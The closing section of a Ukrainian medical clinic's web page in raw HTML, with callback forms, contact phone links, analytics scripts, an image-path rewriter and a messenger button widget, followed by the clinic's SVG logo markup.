			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="qwDKp6FQ8xBEyptapPjact0uULp8bIV3a0iCzwJu">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Лікування раку молочної залози--><!--URI:'//oberig.ua/disease/likuvannya-raku-molocnoyi-zalozi-242'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 6320
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
